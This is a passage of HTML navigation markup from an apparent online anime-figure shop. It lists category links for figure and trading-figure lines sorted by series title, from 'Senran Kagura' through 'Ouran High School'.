<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2581">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3127">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4166">Seven Mortal Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4397">Sex Symbols</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_188">Shakugan no Shana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4814">Shakunetsu Kabaddi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5211">Shangri La Frontier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2935">Shining Ark</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1453">Shining Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_356">Shining Wind</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2106">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3453">Shirohime Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3527">Show By Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5235">Shy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5111">SK8 the Infinity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4005">Slayers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4691">Slow Damage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4669">So Im a Spider so What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5236">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4849">Soraru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_918">Soul Calibur</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_170">Space Battleship Yamato</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3537">Space Pirate Captain Harlock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4103">Splatoon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4928">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4573">Spyro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4712">SSSS.Dynazenon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4126">SSSS.GRIDMAN</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2007">Star Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1940">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_336">Street Fighter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4933">Summer Time Rendering</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3042">Summon Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3350">Super Dimension Century Orguss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4597">Super HxEros</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4054">Swimsuit Girl Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2780">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4759">The Saints  Magic Power</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3389">The Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4041">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_90">Anime Figure T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_90"></span><ul id="mobile_90" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_90_3415">T2 Art Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4974">Takt Op Destiny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4019">Tales of Berseria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1625">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3298">Tales of Zestiria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4530">Tamano Kedama Succubus Rurumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3862">Tawawa on Monday</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3329">TERA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5231">The 100 Girlfriends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4662">The Absolute Rule of Queen Tomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5359">The Amazing Digital Circus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5110">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5103">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5224">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4315">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4831">The Detective Is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4996">The Duke of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5280">The Elusive Samurai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5094">The Eminence in Shadow</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5213">The Girl I Like</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4289">The Helpful Fox Senko-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4620">The Journey of Elaina</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2527">The Legend of Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2045">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4128">The Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4336">The Parasite Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4209">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4567">The Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4237">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3979">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4152">The Sister of the Woods</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4886">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5085">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4012">The Witcher 3 Wild Hunt</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4130">The World Ends with You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2144">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3699">Thunderbolt Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2221">Tiger and Bunny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4719">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1898">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_54">To Heart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_537">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4379">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4708">Tokyo Avengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3316">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4795">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_512">Toradora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5166">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5367">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1426">Touhou Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3411">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1530">Tower of Druaga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3382">Triage X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4917">Tricolour Lovestory Te</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4423">True Cooking Master Boy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5023">Tsukihime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4837">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5318">Tying the Knot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1068">TYPE-MOON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4105">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5179">Undead Unluck</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_93">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3489">UTAU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4522">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5047">VA-11 Hall-A</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4706">Virtual Youtuber</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2938">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5022">Vivy Fluorite Eyes Song</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_684">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4793">Vsinger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2910">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4683">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4606">Warlords of Sigrdrifa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4332">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4331">Weathering With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4640">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3943">Welcome to the Ballroom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5016">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1757">White Album</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5274">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5365">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3174">World Conquest Zvezda Plot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3314">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4918">Worlds End Harem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4685">Xenoblade Chronicles</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3725">Yakuza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1521">Yosuga no Sora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_450">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5233">You Were Experienced</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3465">Your Lie In April</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3858">Your Name</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3173">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_967">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_819">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3402">Yuki Yuna wa Yusha de Aru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3777">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4007">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4051">Yuuna and the Haunted Springs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5351">Zenless Zone Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3911">Zettai Junpaku Mahou Shoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4320">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=3095">Mystery Bag</a></li>
<li class="level0"><a href="index.php?main_page=index&cPath=2599">Trading Figures</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2599"></span><ul id="mobile_2599" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2599_2600">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2600"></span><ul id="mobile_2600" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5320">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4984">A Couple of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2712">Accel World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3634">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4210">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4570">Akudama Drive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5374">Alien Stage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5316">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4239">Angels of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3010">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4656">Ark Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4926">Ashita Watashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4148">Asobi Asobase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4971">Avatar The Last Airbender</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4142">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3749">B-Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2617">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4244">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2650">Beelzebub</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2651">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2799">Binbougami Ga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3711">Black Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3927">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5325">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5335">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2646">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5004">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4873">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5237">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3744">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4985">Call of the Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3321">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4267">Catherine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4426">Cautious Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4243">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4986">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5380">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2654">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4855">Combatants Will Be Dispatched</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4969">Cowboy Bebop</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2601">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2601"></span><ul id="mobile_2601" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3618">Dagashi Kashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4242">Dakaretai Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4929">Dandadan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2957">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3937">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4317">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5361">Death Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5286">Delicious in Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4257">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2619">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2768">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3850">Dive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4340">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4376">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2684">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2620">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4639">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2655">Dusk Maiden of Amnesia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3598">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3819">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2656">Etrian Odyssey</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2621">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2623">Fate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3782">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3994">Fire Emblem Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4442">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2659">Flashback of a certain Aerial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4392">Forest Of Piano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5240">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4264">From Commonplace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4306">Fruit Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5388">Funism</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2602">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2602"></span><ul id="mobile_2602" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3832">Denmachi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3599">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4721">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2622">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3611">Girls Beyond the Wasteland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4414">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5042">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5289">Goddess of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4108">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3818">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2685">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5329">Gushing Over Magical Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3221">Haikyuu!</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4402">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5389">Hazbin Hotel</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4903">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4339">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2663">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5371">Hi Toy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3619">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3812">Himouto! Umaru-chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4653">Hololive Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4841">Honkai Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5290">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4702">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4219">Houkai 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2686">Hunter Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4245">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4845">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2664">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3823">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4220">If You Blush You Lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4655">Ijiranaide Nagatoro-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4482">Interspecies Review</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4217">Inuyasha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4925">Iseikai Bishojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4278">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3938">Itsu Datte Bokura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4226">Jinbensan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4609">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3947">Juuni Taisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2603">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2603"></span><ul id="mobile_2603" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2687">K-On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4930">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4153">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5279">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2665">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3796">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4388">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5261">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2723">Kill Me Baby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3784">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4109">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3785">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2829">Kuroko no Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4401">Line</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5066">Link Click</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2966">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5099">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2608">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4383">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2627">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5297">Magilumiere Co Ltd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5171">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2668">Medaka Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3743">Megaman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4872">Miss Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3758">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2629">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2852">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4981">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3596">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5330">My Love Story with Yamada</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2688">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2631">Natsume Yujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4415">Neeko wa Tsurai yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2722">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4487">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4771">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5354">Popmart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2604">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2604"></span><ul id="mobile_2604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3842">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2690">Odin Sphere</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4455">Ojamajo Doremi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2632">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4216">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4395">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5128">Oshi no Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4400">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4970">Ouran High School</a></li>
